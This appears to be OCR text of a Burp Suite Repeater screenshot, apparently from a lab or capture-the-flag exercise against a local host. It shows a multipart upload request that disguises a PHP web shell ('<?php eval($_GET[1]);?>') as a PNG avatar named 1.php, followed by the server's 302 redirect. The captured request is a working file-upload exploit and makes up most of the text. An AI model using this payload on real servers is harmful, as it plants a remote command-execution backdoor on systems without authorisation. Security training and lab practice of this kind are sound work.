 Burp 项目 Intruder Repeater 查看 帮助 Burp Suite专业版 v2025.2 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder Repeater Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × 2 × 3 × +
发送 取消 < > 跟随重定向 目标: http://192.168.6.140 HTTP/1
请求
美化 Raw Hex \n
15
16 ------WebKitFormBoundarysZE2uOmKQTNDG7IP
17 Content-Disposition: form-data; name="_csrf_backend"
18
19 tFAPA2_yW1OciPvGb41qB422d5bXXwT9CfOnhtFsXKaCGmNEO6QCOfu6kv8C
wx9_xflPoLw1Vbxdq3PkolOp1Q==
20 ------WebKitFormBoundarysZE2uOmKQTNDG7IP
21 Content-Disposition: form-data; name="AdminUser[avatar]"
22
23 0
24 ------WebKitFormBoundarysZE2uOmKQTNDG7IP
25 Content-Disposition: form-data; name="AdminUser[avatar]";
filename="1.php"
26 Content-Type: image/png
27
28 <?php eval($_GET[1]);?>
29 ------WebKitFormBoundarysZE2uOmKQTNDG7IP
30 Content-Disposition: form-data; name="AdminUser[email]"
31
32 admin@maze-sec.com
33 ------WebKitFormBoundarysZE2uOmKQTNDG7IP
34 Content-Disposition: form-data; name="
AdminUser[old_password]"
35
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 302 Found
2 Date: Sun, 07 Dec 2025 13:06:04 GMT
3 Server: Apache/2.4.62 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: http://192.168.6.140/admin/
8 X-Debug-Tag: 69357bbc54bef
9 X-Debug-Duration: 25
10 X-Debug-Link:
/admin/index.php?r=debug%2Fdefault%2Fview&tag=69357bbc54bef
11 Content-Length: 0
12 Keep-Alive: timeout=5, max=100
13 Connection: Keep-Alive
14 Content-Type: text/html; charset=UTF-8
15
16
Search 0高亮
Inspector
请求属性 2
请求查询参数 1
请求主体参数 7
请求cookies 4
请求头 13
响应头 13
Inspector
说明
完成 480字节 | 1,028 millis
Event log (22) All issues (23) 内存: 518.3MB